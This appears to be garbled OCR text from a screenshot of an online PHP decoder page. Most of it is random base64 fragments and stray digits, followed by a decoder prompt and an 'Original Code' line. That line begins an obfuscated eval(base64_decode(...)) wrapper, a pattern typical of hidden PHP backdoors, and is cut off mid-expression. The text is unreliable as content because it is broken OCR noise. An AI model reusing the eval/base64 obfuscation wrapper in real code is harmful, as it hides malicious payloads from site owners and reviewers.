
kB7rsLRu0sX1SKAkadUaTR4eCyWefU9b7tmIXAHqtdJRB1LCvw
10j5cyYhGo1uTONzI1yWq/ftFkq/c72fPulzzf9tXNY147ZMo/
jd4dLdakzfA/
1
Wc1C73DzRvdS6+
1
qte64a+XbmvabV1vKJphBM
ATs5leneRVzMxfKZt3ch61O6hMRVN2HIfOh+
64
PxzADcnMvkc0
eUEgEMATheKLzAt8S2y+CgRT4StD7cNKsOIXgj1CL13qrzir+s
RzMfAkvMI0+s+
7
WYBkRkUjMfSATOm0aXHynag7J+
7
iQ+h1VXPo
zD441mCOZdyOs7jlHyPbAGOgBK9uWEDfS/
4
AMqyCFlpcxOzeYd
Did this file decode correctly?
Yes
Original Code
eval
(base64_decode(baPEtPBoQj(
$lcVvyPYxjjJbWwbDNcg